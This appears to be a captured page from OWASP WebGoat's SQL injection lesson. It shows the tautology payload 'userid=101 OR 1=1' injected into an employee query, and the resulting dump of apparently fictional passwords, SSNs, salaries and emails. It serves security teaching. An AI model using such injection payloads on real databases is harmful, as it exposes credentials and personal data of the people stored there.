 User ID:
select userid, password, ssn, salary, email from employee where userid=101 OR 1=1
Submit
User ID Password SSN Salary E-Mail
101 larry 386-09-5451 55000 larry@stooges.com
102 moe 936-18-4524 140000 moe@stooges.com
103 curly 961-08-0047 50000 curly@stooges.com
104 eric 445-66-5565 13000 eric@modelsrus.com
105 tom 792-14-6364 80000 tom@wb.com
106 jerry 858-55-4452 70000 jerry@wb.com
107 david 439-20-9405 100000 david@modelsrus.com
108 bruce 707-95-9482 110000 bruce@modelsrus.com
109 sean 136-55-1046 130000 sean@modelsrus.com
110 joanne 789-54-2413 90000 joanne@modelsrus.com
111 john 129-69-4572 200000 john@guns.com
112 socks 111-111-1111 450000 neville@modelsrus.com
Created by Sherif
Koussa
macadamian
OWASP Foundation | Project WebGoat | Report Bug